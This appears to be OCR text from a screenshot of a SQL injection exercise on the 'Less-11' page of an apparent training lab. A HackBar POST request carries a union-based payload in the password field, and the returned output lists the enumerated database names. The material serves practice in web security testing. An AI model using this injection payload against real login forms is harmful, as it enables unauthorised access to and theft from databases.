 Your Login name:1
Your Password:information_schema,challenges,mysql,performance_schema,security
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=' union select 1,group_concat(schema_name) from
information_schema.schemata#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value